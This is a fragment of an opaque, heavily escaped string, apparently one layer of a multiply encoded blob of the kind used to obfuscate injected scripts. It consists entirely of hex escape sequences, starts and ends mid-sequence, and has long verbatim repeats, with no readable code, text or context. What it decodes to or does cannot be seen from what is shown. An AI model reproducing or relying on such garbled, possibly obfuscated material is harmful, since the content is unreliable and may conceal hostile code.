4\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x